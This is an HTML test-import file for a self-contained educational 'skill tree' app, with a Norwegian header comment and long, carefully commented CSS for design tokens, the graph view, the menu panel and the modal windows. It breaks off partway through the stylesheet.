
<file: tests/import/2026-09-21-example-skill-tree.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!--
    ===================================================================
    ENKELTFIL-UTGAVEN av et ferdighetstre.

    Denne fila er hele treet: motoren, stilene, instruksene, språkfila og
    selve treet ligger inne i den. Den henter ingenting, og virker derfor
    ved dobbeltklikk, uten nett og uten server.

    DET ER IKKE EN FINESSE, DET ER DET ENESTE SOM VIRKER. En side åpnet
    fra disk får opphavet `null` i nettleseren, og en side uten opphav får
    ikke lese filer ved siden av seg - `fetch()` blokkeres av CORS. En
    <script>-tagg blokkeres derimot ikke, fordi den ikke gir sida lesbare
    data, den kjører kode. Derfor kommer treet inn som `AIST_BUNDLE`
    nedenfor, altså som kode framfor som en fil som blir lest.

    KILDEFILA DI LIGGER I FILA. Regnearket står ordrett i AIST_BUNDLE
    under nøkkelen "tree.csv". Mister du CSV-en, kan du hente den ut
    derfra - denne fila er sin egen kilde.

    TILBAKELENKA ER FJERNET med vilje: dette treet ligger ikke i en
    katalog, og en lenke til et nettsted er verdiløs i en fil som nettopp
    er laget for å virke uten nett.

    Laget av byggeren på aiskilltrees.com/make-your-own/. Vil du endre
    treet, rediger regnearket og bygg en ny fil der; denne er med vilje
    skrivebeskyttet, slik at den er trygg å dele videre til en klasse.
    ===================================================================
  -->
  <title>AI Skill Trees</title>
  <meta name="description" content="">

  <style>/* ==========================================================================
   engine/tokens.css — the engine's DEFAULT palette and type.

   Why this file exists
   --------------------
   `tree.css` styles the graph entirely through custom properties, and until
   this file was written every one of them was defined by the website that
   happened to host it. The engine therefore could not render anywhere else:
   dropped into a folder on a teacher's laptop it came out unstyled, because
   `--paper`, `--ink`, `--primary` and the rest lived in the site's own
   `tokens.css`.

   This file inverts that. The engine now ships a complete, working palette,
   and a host site overrides whichever values it wants by loading its own
   token file AFTER this one. The values below are the ones aiskilltrees.com
   used when the engine was extracted, so nothing changed visually on that
   site — it simply stopped being the only place the engine works.

   Load order on a page that renders a tree:

       engine/tokens.css     <- defaults (this file)
       <host tokens, if any> <- optional overrides, later wins
       engine/tree.css       <- consumes the tokens

   Contrast: every pairing below was checked against its background at AA or
   better. If you override a colour, check it again — the graph puts small
   text on tinted fills in several places.
   ========================================================================== */

:root {
  /* ---- Surfaces and ink ------------------------------------------------- */
  --paper:         #F6F4EF;
  --paper-2:       #EDEAE2;
  --surface:       #FFFFFF;
  --ink:           #1A1D1B;
  --ink-3:         #646964;
  --ink-inverse:   #F6F4EF;

  /* ---- Rules and scrim -------------------------------------------------- */
  --rule:          rgba(26, 29, 27, 0.14);
  --rule-strong:   rgba(26, 29, 27, 0.30);
  --scrim:         rgba(26, 29, 27, 0.62);

  /* ---- Primary ---------------------------------------------------------- */
  --primary:        #1F6F4A;
  --primary-strong: #16543A;
  --primary-tint:   #E3EFE8;

  /* ---- Secondary accent, used for the "skill" node fill ----------------- */
  --amber:         #C8801F;
  --amber-tint:    #F7EBD9;

  /* ---- Destructive ------------------------------------------------------ */
  --danger:        #C2362F;
  --danger-text:   #A32B24;
  --danger-tint:   rgba(194, 54, 47, 0.10);

  /* ---- Aid levels -------------------------------------------------------
     Read from JavaScript, not from tree.css: engine.js composes
     `var(--aid-N)` for the tag on a node, so these have to exist even
     though a search of the stylesheet will not find them.

     The colour is bound to the LEVEL, never to the subject: level 1 is
     always --aid-1. Five are defined and the sequence wraps, so a course
     with six levels reuses the first colour rather than falling back to
     nothing. They differ in hue rather than lightness, which is why the tag
     always carries a word as well — colour alone never carries meaning.
     Each is AA or better against white text. */
  --aid-1: #1F6F4A;   /* 6.12:1 */
  --aid-2: #8A5A12;   /* 5.91:1 */
  --aid-3: #1F5F7A;   /* 7.06:1 */
  --aid-4: #5B3D8A;   /* 8.47:1 */
  --aid-5: #8A2B4A;   /* 9.30:1 */

  /* ---- Elevation --------------------------------------------------------
     A deliberate, narrow exception to a flat design: the floating toolbar
     and the modals sit above a scrolling canvas and need real height. */
  --shadow-float: 0 4px 14px rgba(26, 29, 27, 0.18);
  --shadow-modal: 0 12px 40px rgba(26, 29, 27, 0.28);

  /* ---- Type -------------------------------------------------------------
     A stack of system faces, so the engine has no webfont dependency and
     works offline from a folder. A host site that wants its own face
     overrides this one line. */
  --font-sans: system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;
}

/* ==========================================================================
   tokens.css — the single source of truth for color, type and spacing.
   Design system: aiskilltrees-style v1.3
   (canonical: ../.claude/skills/aiskilltrees-style/SKILL.md in the umbrella repo)

   NO other stylesheet and NO page may hardcode a hex value or a font stack.
   If a value is missing, add a token here — that is what keeps the palette
   one variable to change rather than a find-and-replace across the site.
   ========================================================================== */

@import url("https://fonts.googleapis.com/css2?family=Charis+SIL:ital,wght@0,400;0,700;1,400&family=Inter:wght@400;500;600;700&display=swap");

:root {
  /* ---- Grounds ---------------------------------------------------------- */
  --paper:         #F6F4EF;   /* default page ground — warm off-white */
  --paper-2:       #EDEAE2;   /* alternate band, one step deeper */
  --surface:       #FFFFFF;   /* cards, tables, the graph canvas */

  /* ---- Ink -------------------------------------------------------------- */
  --ink:           #1A1D1B;   /* primary text, and the dark band ground — 15.5:1 on --paper */
  --ink-2:         #4A4F4B;   /* secondary text — 7.6:1 on --paper */
  --ink-3:         #646964;   /* muted: captions, metadata — 5.1:1 on --paper */
  --ink-inverse:   #F6F4EF;   /* text on --ink and --primary bands */
  --rule:          rgba(26, 29, 27, 0.14);   /* hairline separators inside a band */
  --rule-inverse:  rgba(246, 244, 239, 0.22);

  /* ---- Primary ---------------------------------------------------------- */
  --primary:        #1F6F4A;  /* deep evergreen — 6.1:1 on white, 5.6:1 on --paper */
  --primary-strong: #16543A;  /* hover/active — 8.9:1 on white */
  --primary-tint:   #E3EFE8;  /* pale band fill */

  /* ---- Signal (graph states; emphasis used sparingly) ------------------- */
  --amber:         #C8801F;   /* fills and marks only — 5.3:1 against --ink */
  --amber-text:    #8A5A12;   /* the same signal as words — 5.4:1 on --paper */
  --amber-tint:    #F7EBD9;

  /* ---- Rules and elevation ----------------------------------------------
     --rule-strong is the hairline at hover/active strength.
     The two shadows exist ONLY for the skill-tree app: its floating toolbar
     and its modals sit above a scrolling graph canvas and need real
     elevation. The design system's "no shadows" rule is about cards on a
     band ground and still holds everywhere else — do not reach for these on
     a marketing page. */
  --rule-strong:   rgba(26, 29, 27, 0.30);
  --shadow-float:  0 4px 14px rgba(26, 29, 27, 0.18);
  --shadow-modal:  0 12px 40px rgba(26, 29, 27, 0.28);

  /* ---- Danger ------------------------------------------------------------
     Validation errors in the skill-tree app (a malformed CSV, a cycle in the
     graph). --danger is the fill/rule; --danger-text is the same signal as
     words — 5.9:1 on --paper. */
  --danger:        #C2362F;
  --danger-text:   #A32B24;
  --danger-tint:   rgba(194, 54, 47, 0.10);

  /* ---- Aid levels --------------------------------------------------------
     An ORDERED palette for the `aids` column. A subject picks LEVELS, never
     colours: level 1 always gets --aid-1, level 2 --aid-2, and so on. That is
     what keeps a Norwegian «Del 1» and an IB «Paper 1» the same colour, and
     what keeps hex values out of a tree's own files.

     Levels 1 and 2 are deliberately the old --del1/--del2 values, so the 2P
     tree looks exactly as it did.

     All five carry WHITE text at AA for small text (measured, not guessed):
     6.12, 5.91, 7.06, 8.47 and 9.30 : 1. They separate by HUE, not by
     luminance — which is safe here only because an aid tag always carries its
     label in words. Never ship a wordless aid tag. */
  --aid-1: #1F6F4A;   /* evergreen — 6.12:1 on white */
  --aid-2: #8A5A12;   /* amber-brown — 5.91:1 */
  --aid-3: #2A5C86;   /* deep blue — 7.06:1 */
  --aid-4: #6E3A6B;   /* plum — 8.47:1 */
  --aid-5: #7A2E2E;   /* brick — 9.30:1 */

  /* ---- Scrim ------------------------------------------------------------
     A FLAT overlay, not a gradient: the system has no gradients, and a
     photograph still has to be dimmed before display type can sit on it. */
  --scrim:         rgba(26, 29, 27, 0.62);

  /* ---- Type ------------------------------------------------------------- */
  --font-sans:  "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
  --font-serif: "Charis SIL", "Source Serif 4", Georgia, serif;

  --step-xs:  0.875rem;                                       /* 14px — captions, metadata */
  --step-s:   1rem;                                           /* 16px — UI, labels */
  --step-m:   clamp(1.0625rem, 0.5vw + 0.95rem, 1.1875rem);   /* 17→19px — body prose */
  --step-l:   clamp(1.375rem, 1vw + 1.1rem, 1.75rem);         /* 22→28px — h3 */
  --step-xl:  clamp(1.75rem, 2vw + 1.25rem, 2.5rem);          /* 28→40px — h2 */
  --step-2xl: clamp(2.25rem, 4.5vw + 1rem, 3.75rem);          /* 36→60px — h1 */
  --step-3xl: clamp(2.75rem, 7vw + 0.5rem, 5.5rem);           /* 44→88px — hero only */

  /* ---- Spacing and measures -------------------------------------------- */
  --gutter:        clamp(1.25rem, 5vw, 4rem);   /* 20px phone → 64px desktop, INSIDE bands */
  --space-band:    clamp(3rem, 8vw, 7rem);      /* vertical padding of a band */
  --space-band-lg: clamp(4.5rem, 12vw, 10rem);  /* hero and closing CTA only */
  --measure-prose: 68ch;
  --measure-wide:  1280px;

  --space-1: 0.5rem;
  --space-2: 1rem;
  --space-3: 1.5rem;
  --space-4: 2rem;
  --space-5: 3rem;
  --space-6: 4rem;
}

/* ==========================================================================
   tree.css — the skill-tree graph app (the view at /trees/<slug>/).

   PORTED from skogvoll.com's ferdighetstre/style.css, 2026-09-19. Everything
   below the bridge is that file verbatim: the layout, the detail panel, the
   floating toolbar and every tuning comment in it are the result of a lot of
   iteration and are NOT to be re-derived here. What changed on the way over is
   this header, and the override block at the very BOTTOM of the file.

   The bridge below re-expresses the names that file uses (--bg, --accent,
   --text, --radius ...) in terms of aiskilltrees-style tokens, so the app
   inherits this site's palette without touching 1000 lines of tuned CSS. If a
   value looks wrong on this site, fix it HERE, in the bridge — or, when a
   single rule rather than a color needs to change, in the override block at
   the bottom. Editing a rule in the body would make the two copies diverge
   for no reason, and makes the next port harder than it needs to be.

   The page loads tokens.css and then this file, and NOT base.css: base.css
   carries the band model and prose defaults for the marketing pages, which
   would fight the app's own layout. That means the small reset below has to
   live here.

   Design system: aiskilltrees-style v1.0. No hardcoded hex values, no font
   stacks — every color below resolves to a token in tokens.css.
   ========================================================================== */

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  /* ---- Bridge: engine token name → aiskilltrees token --------------------- */
  --bg:            var(--paper);
  --surface-hover: var(--paper-2);
  --border:        var(--rule);
  --border-strong: var(--rule-strong);
  --text:          var(--ink);
  --text-muted:    var(--ink-3);
  --accent:        var(--primary);

  /* The source system used a gradient here. aiskilltrees-style has no
     gradients at all, so the "gradient" is a flat primary fill. */
  --accent-grad:   var(--primary);

  /* "Mastered" in the graph is the primary green, per the design system's
     note on the skill-tree graph. State is never carried by color alone —
     a mastered node also gets an inset ring and a checked box. */
  --success:       var(--primary);
  --danger-soft:   var(--danger-text);

  /* Square corners are the system's rule. --radius-pill stays round: it is
     only used on circular icon buttons (zoom, menu, help), which are controls,
     not page-level containers. */
  --radius:        0;
  --radius-sm:     0;
  --radius-pill:   9999px;

  /* ---- Node types --------------------------------------------------------
     Begrep (a concept) and ferdighet (a skill) are told apart by fill and by
     the label on the node itself, never by fill alone. Both fills are pale
     tints so that the edge lines behind a node never read through the card. */
  --begrep-bg:        var(--primary-tint);
  --begrep-border:    color-mix(in srgb, var(--primary) 55%, transparent);

  --ferdighet-bg:     var(--amber-tint);
  --ferdighet-border: color-mix(in srgb, var(--amber) 60%, transparent);

  --locked-opacity: 0.45;

  --column-alt: color-mix(in srgb, var(--ink) 4%, transparent);

}

body { font-family: var(--font-sans); }


html, body { height: 100%; }

a { color: var(--accent); }

/* Den opprinnelige <header> er tømt av ensureActionMenu() (se engine.js) -
   ALT innholdet dens (tilbake-lenke, dag/natt-knapp, fremdriftslinje,
   tittel, undertekst) flyttes inn i #action-menu-panel, slik at grafen kan
   fylle hele skjermhøyden. Skjules derfor unconditionally her i CSS (ikke
   bare via JS) for å unngå et glimt av den gamle headeren før JS rekker å
   flytte innholdet. */
header {
  display: none;
}

/* The source page had a light/dark toggle. aiskilltrees-style has no dark
   mode in v1 and this page ships no toggle button, so those rules are gone.
   engine.js looks the button up with querySelector and tolerates its
   absence (see ensureActionMenu), so nothing else had to change. */

.back-link {
  display: inline-block;
  font-size: 0.85rem;
  color: var(--text-muted);
  text-decoration: none;
  border-bottom: 1px solid transparent;
  transition: border-color 0.2s, color 0.2s;
}

.back-link:hover, .back-link:focus-visible {
  color: var(--accent);
  border-bottom-color: var(--accent);
}

/* Meny-knapp nederst til venstre, til venstre for zoom-knappene i
   #bottom-toolbar (se setupZoom/getBottomToolbar i engine.js) - IKKE øverst
   til høyre, siden den da nesten overlappet tilbake-knappen i detaljpanelet
   når det er åpent på mobil (begge endte i samme hjørne). Slår ut
   #action-menu-panel, som ensureActionMenu() (engine.js) fyller med ALT som
   før lå i headeren: tilbake-lenke + dag/natt-knapp (#menu-nav-row),
   fremdriftslinje, tittel/undertekst, og til slutt de sjeldnere brukte
   knappene (læringsmål-liste, prøvegenerator, motivasjon). Selve #menu-wrap
   er bare et ankerpunkt for panelet - #bottom-toolbar (fixed) gir selve den
   flytende posisjoneringen.

   Fra 2026-09-20 ligger OGSÅ «?»-knappen og «Om faget» inne i panelet.
   Verktøylinjen har da bare burgeren og zoom-kontrollene, og burgeren er
   gjort litt større enn dem: den åpner alt det andre, så den skal lese som
   hovedknappen framfor som én av fire like. */
#menu-wrap {
  position: relative;
}

/* Bevisst større enn zoom-knappene (2,6rem) og svakt grønn: dette er
   inngangen til alt annet på sida, og den eneste knappen en ny bruker MÅ
   finne. Tinten er --primary-tint, systemets bleke grønn — nok til å skille
   den fra de nøytrale zoom-knappene, ikke nok til å lese som en CTA. */
#menu-toggle-btn {
  width: 3.5rem;
  height: 3.5rem;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: var(--radius-pill);
  border: 1px solid color-mix(in srgb, var(--primary) 28%, transparent);
  background: var(--primary-tint);
  color: var(--primary-strong);
  cursor: pointer;
  box-shadow: var(--shadow-float);
  transition: background 0.15s ease, border-color 0.15s ease;
}

#menu-toggle-btn svg { width: 24px; height: 24px; }

#menu-toggle-btn:hover, #menu-toggle-btn[aria-expanded="true"] {
  border-color: color-mix(in srgb, var(--primary) 55%, transparent);
  background: color-mix(in srgb, var(--primary) 16%, var(--surface));
}

#action-menu-panel {
  display: none;
  flex-direction: column;
  gap: 0.6rem;
  position: absolute;
  bottom: calc(100% + 0.5rem);
  left: 0;
  z-index: 30;
  width: min(320px, calc(100vw - 2.4rem));
  max-height: calc(100vh - 5rem);
  overflow-y: auto;
  padding: 0.8rem;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  box-shadow: var(--shadow-modal);
}

#action-menu-panel.open { display: flex; }

#menu-nav-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.8rem;
  padding-bottom: 0.6rem;
  border-bottom: 1px solid var(--border);
}

#action-menu-panel h1 {
  font-size: 1.25rem;
  font-weight: 800;
  letter-spacing: -0.02em;
  line-height: 1.2;
}

#action-menu-panel p.tagline {
  padding-bottom: 0.6rem;
  border-bottom: 1px solid var(--border);
  color: var(--text-muted);
  font-size: 0.85rem;
  line-height: 1.5;
}

#action-menu-panel #motivation-btn,
#action-menu-panel #goal-index-btn,
#action-menu-panel #course-info-btn,
#action-menu-panel #help-btn {
  font-size: 0.82rem;
  font-weight: 600;
  letter-spacing: 0.01em;
  padding: 0.55rem 0.9rem;
  border-radius: var(--radius-pill);
  border: 1px solid var(--border);
  background: var(--bg);
  color: var(--text);
  cursor: pointer;
  width: 100%;
  text-align: left;
  white-space: normal;
  transition: background 0.15s ease, border-color 0.15s ease;
}

#action-menu-panel #motivation-btn:hover,
#action-menu-panel #goal-index-btn:hover,
#action-menu-panel #course-info-btn:hover,
#action-menu-panel #help-btn:hover {
  border-color: var(--border-strong);
  background: var(--surface-hover);
}

.progress-row {
  display: flex;
  align-items: center;
  gap: 0.9rem;
  padding-bottom: 0.6rem;
  border-bottom: 1px solid var(--border);
}

.progress-bar {
  flex: 1;
  max-width: 420px;
  height: 8px;
  background: var(--border);
  border-radius: 4px;
  overflow: hidden;
}

.progress-bar-fill {
  height: 100%;
  background: var(--accent-grad);
  width: 0%;
  transition: width 0.3s ease;
}

.progress-label {
  font-size: 0.82rem;
  color: var(--text-muted);
  white-space: nowrap;
}

#error-banner {
  display: none;
  background: var(--danger-tint);
  border-bottom: 1px solid var(--danger);
  color: var(--danger-soft);
  font-size: 0.85rem;
  padding: 0.8rem 2rem;
  white-space: pre-wrap;
}

#error-banner.visible { display: block; }

main {
  flex: 1;
  display: flex;
  min-height: 0;
  width: 100%;
}

#graph-scroll {
  flex: 1;
  min-width: 0;
  overflow: auto;
  /* Lite padding-top - headeren er borte (se ensureActionMenu), så det er
     ikke lenger noe å holde grafen klar av der. Resten av avstanden til
     første kolonneoverskrift kommer fra LAYOUT.padding i selve
     layout-algoritmen (se computeGlobalRowStarts/layoutColumn). */
  padding: 0.75rem 2rem 2.4rem;
  position: relative;
  cursor: grab;
}

#graph-scroll.panning {
  cursor: grabbing;
  user-select: none;
}

#graph-container {
  position: relative;
  margin: 0 auto;
  transform-origin: 0 0;
}

/* Flytende verktøylinje for zoom - eneste innhold igjen i bottom-toolbar
   etter at "vis alle læringsmål" og prøvegeneratoren flyttet inn i
   #action-menu-panel (se ensureActionMenu i engine.js). Disse knappene
   brukes aktivt mens man utforsker kartet, så de forblir synlige i stedet
   for gjemt bak et trekkspill. */
#bottom-toolbar {
  position: fixed;
  left: 1.6rem;
  bottom: 1.6rem;
  z-index: 15;
  display: flex;
  align-items: center;
  gap: 0.7rem;
}

#zoom-controls {
  display: flex;
  align-items: stretch;
  gap: 0.5rem;
}

/* Ikon-only knapper (+/−/⤢), ingen tekst - holder knappene små også på
   mobil, se prosjektnotat om at knappene var for store der. */
#zoom-in-btn, #zoom-out-btn, #fit-view-btn {
  width: 2.6rem;
  height: 2.6rem;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: var(--radius-pill);
  border: 1px solid var(--border);
  background: var(--surface);
  color: var(--text);
  font-size: 1.15rem;
  font-weight: 700;
  line-height: 1;
  cursor: pointer;
  box-shadow: var(--shadow-float);
  transition: background 0.15s ease, border-color 0.15s ease, transform 0.15s ease;
}

#zoom-in-btn:hover, #zoom-out-btn:hover, #fit-view-btn:hover {
  border-color: var(--border-strong);
  background: var(--surface-hover);
  transform: translateY(-1px);
}

/* Prøvegenerator-widget - nå inne i #action-menu-panel, se der for
   panel-spesifikk styling av knappen selv. */
#exam-widget {
  display: flex;
  align-items: center;
  gap: 0.6rem;
  flex-wrap: wrap;
  font-size: 0.82rem;
}

#exam-count-label {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  color: var(--text-muted);
  white-space: nowrap;
}

#exam-count {
  width: 3.2rem;
  font-size: 0.82rem;
  padding: 0.3rem 0.4rem;
  border: 1px solid var(--border);
  border-radius: 6px;
  background: var(--bg);
  color: var(--text);
}

#action-menu-panel #exam-btn {
  flex: 1 1 auto;
  font-size: 0.82rem;
  font-weight: 600;
  letter-spacing: 0.01em;
  padding: 0.55rem 0.9rem;
  border-radius: var(--radius-pill);
  border: none;
  background: var(--accent-grad);
  color: var(--ink-inverse);
  cursor: pointer;
  white-space: normal;
  transition: transform 0.15s ease, opacity 0.15s ease;
}

#action-menu-panel #exam-btn:hover {
  transform: translateY(-1px);
  opacity: 0.92;
}

@media (max-width: 720px) {
  #bottom-toolbar { left: 1rem; bottom: 1rem; }
}

/* "Vis alle læringsmål"-vindu */

#goal-index-overlay {
  display: none;
  position: fixed;
  inset: 0;
  z-index: 40;
  align-items: center;
  justify-content: center;
  padding: 2rem;
  background: var(--scrim);
}

#goal-index-overlay.open { display: flex; }

#goal-index-modal {
  width: 100%;
  max-width: 760px;
  max-height: 86vh;
  display: flex;
  flex-direction: column;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  box-shadow: var(--shadow-modal);
}

#goal-index-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1.4rem 1.6rem 1rem;
  border-bottom: 1px solid var(--border);
}

#goal-index-header h2 {
  font-size: 1.3rem;
  font-weight: 700;
}

#goal-index-actions {
  display: flex;
  gap: 0.6rem;
  flex-shrink: 0;
}

#goal-index-body {
  overflow-y: auto;
  padding: 1.2rem 1.6rem 1.8rem;
}

.goal-index-section { margin-bottom: 1.4rem; }
.goal-index-section:last-child { margin-bottom: 0; }

.goal-index-section h3 {
  font-size: 0.8rem;
  font-weight: 700;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 0.5rem;
  padding-bottom: 0.35rem;
  border-bottom: 1px solid var(--border);
}

.goal-index-section ul {
  list-style: none;
  font-size: 0.92rem;
  line-height: 1.7;
  color: var(--text-muted);
}

#goal-index-intro {
  font-size: 0.86rem;
  line-height: 1.6;
  color: var(--text-muted);
  margin-bottom: 1.2rem;
}

/* Én rad per læringsmål: avkryssing for undervisningsopplegget til venstre,
   navn + status til høyre. De to er bevisst visuelt forskjellige - status
   er ren lesbar informasjon (mestret/klar/mangler), mens avkryssinga er det
   eneste man kan klikke på her. */
.goal-index-item {
  display: flex;
  align-items: baseline;
  gap: 0.6rem;
  padding: 0.18rem 0;
}

.goal-index-item .goal-pick {
  flex-shrink: 0;
  margin: 0;
  accent-color: var(--accent);
  cursor: pointer;
  transform: translateY(2px);
}

.goal-index-item-main {
  display: flex;
  flex-wrap: wrap;
  align-items: baseline;
  gap: 0.2rem 0.7rem;
  min-width: 0;
}

.goal-index-item-name {
  cursor: pointer;
}

.goal-index-item-status {
  font-size: 0.78rem;
  line-height: 1.5;
  white-space: normal;
  color: var(--text-muted);
  opacity: 0.85;
}

.goal-index-item.status-mastered .goal-index-item-name { color: var(--text); }
.goal-index-item.status-mastered .goal-index-item-status { color: var(--accent); opacity: 1; }
.goal-index-item.status-blocked .goal-index-item-name { opacity: 0.72; }

/* Fast bunnlinje i modalen med undervisningsopplegg-generatoren. */
#lesson-plan-bar {
  display: flex;
  flex-shrink: 0;
  align-items: center;
  flex-wrap: wrap;
  gap: 0.8rem;
  padding: 0.9rem 1.6rem;
  border-top: 1px solid var(--border);
  background: var(--surface);
  border-radius: 0 0 var(--radius) var(--radius);
}

#lesson-plan-count {
  font-size: 0.82rem;
  color: var(--text-muted);
  margin-right: auto;
}

#lesson-minutes-label {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  font-size: 0.82rem;
  color: var(--text-muted);
  white-space: nowrap;
}

#lesson-minutes {
  width: 3.6rem;
  font-size: 0.82rem;
  padding: 0.3rem 0.4rem;
  border: 1px solid var(--border);
  border-radius: 6px;
  background: var(--bg);
  color: var(--text);
}

#lesson-plan-btn {
  font-size: 0.82rem;
  font-weight: 600;
  letter-spacing: 0.01em;
  padding: 0.55rem 0.9rem;
  border-radius: var(--radius-pill);
  border: none;
  background: var(--accent-grad);
  color: var(--ink-inverse);
  cursor: pointer;
  transition: transform 0.15s ease, opacity 0.15s ease;
}

#lesson-plan-btn:hover:not(:disabled) {
  transform: translateY(-1px);
  opacity: 0.92;
}

#lesson-plan-btn:disabled {
  cursor: default;
  opacity: 0.45;
}

@media (max-width: 720px) {
  #goal-index-overlay { padding: 0; }
  #goal-index-modal { max-width: 100%; height: 100%; max-height: 100%; border-radius: 0; }
  #lesson-plan-bar { padding: 0.8rem 1rem; border-radius: 0; }
  #lesson-plan-count { margin-right: 0; flex: 1 0 100%; }
  #lesson-plan-btn { flex: 1 1 auto; }
}

/* «Hvordan bruker jeg denne siden?»-vindu */

#help-overlay {
  display: none;
  position: fixed;
  inset: 0;
  z-index: 40;
  align-items: center;
  justify-content: center;
  padding: 2rem;
  background: var(--scrim);
}

/* --------------------------------------------------------------------------
   Kursinfo-vinduet. Samme form som hjelpevinduet, og bevisst ikke en ny
   modal-variant: to vinduer som ser ulike ut uten grunn er verre enn ett
   gjentatt sett regler.
   -------------------------------------------------------------------------- */
#course-info-overlay {
  position: fixed;
  inset: 0;
  z-index: 60;
  display: none;
  align-items: center;
  justify-content: center;
  padding: 1.2rem;
  background: rgba(26, 29, 27, 0.5);
}
#course-info-overlay.open { display: flex; }

#course-info-modal {
  width: min(42rem, 100%);
  max-height: min(80vh, 46rem);
  display: flex;
  flex-direction: column;
  background: var(--surface);
  border: 1px solid var(--border);
  box-shadow: var(--shadow-modal);
}

#course-info-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1rem 1.2rem;
  border-bottom: 1px solid var(--border);
}
#course-info-header h2 { margin: 0; font-size: 1.1rem; }

#course-info-body {
  padding: 1.2rem;
  overflow-y: auto;
  line-height: 1.6;
}
#course-info-body h3 {
  margin: 1.6rem 0 0.6rem;
  font-size: 0.78rem;
  font-weight: 700;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--text-muted);
}
#course-info-body > h3:first-child { margin-top: 0; }
#course-info-aids h3 { margin-top: 1.6rem; }

/* Står nå ETTER faktatabellen, så den trenger luft over seg. */
.course-info__lead { margin: 1rem 0; }

/* Etikett/verdi-par. Grid framfor <dl>-standardoppførsel, så verdiene
   står på linje uansett hvor lang etiketten er. */
.course-info__facts {
  display: grid;
  grid-template-columns: minmax(7rem, auto) 1fr;
  gap: 0.35rem 1rem;
  margin: 0;
}
.course-info__facts dt {
  font-size: 0.82rem;
  color: var(--text-muted);
}
.course-info__facts dd { margin: 0; }

.course-info__level { margin: 0 0 0.6rem; }
.course-info__note {
  margin: 0.8rem 0 0;
  font-size: 0.88rem;
  color: var(--text-muted);
}

@media (max-width: 560px) {
  .course-info__facts { grid-template-columns: 1fr; gap: 0.1rem 0; }
  .course-info__facts dd { margin-bottom: 0.6rem; }
}

#help-overlay.open { display: flex; }

#help-modal {
  width: 100%;
  max-width: 620px;
  max-height: 86vh;
  display: flex;
  flex-direction: column;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  box-shadow: var(--shadow-modal);
}

#help-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1.4rem 1.6rem 1rem;
  border-bottom: 1px solid var(--border);
}

#help-header h2 {
  font-size: 1.3rem;
  font-weight: 700;
}

#help-body {
  overflow-y: auto;
  padding: 1.2rem 1.6rem 1.8rem;
}

#help-body h3 {
  font-size: 0.8rem;
  font-weight: 700;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 0.4rem;
}

#help-body h3:not(:first-child) {
